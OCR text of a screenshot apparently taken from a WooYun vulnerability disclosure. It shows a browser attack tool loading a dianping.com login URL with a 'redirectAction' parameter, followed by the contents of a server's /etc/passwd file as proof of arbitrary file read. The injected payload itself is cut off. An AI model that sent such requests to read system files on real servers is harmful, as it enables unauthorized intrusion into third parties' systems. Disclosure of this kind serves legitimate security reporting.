 www.dianping.com/login?redirectAction
INT SQL XSS Encryption Encoding Other
Load URL http://www.dianping.com/login?redirectAction
Split URL
Execute
Enable Post data Enable Referrer
Post data
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologi
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
www.wooyun.org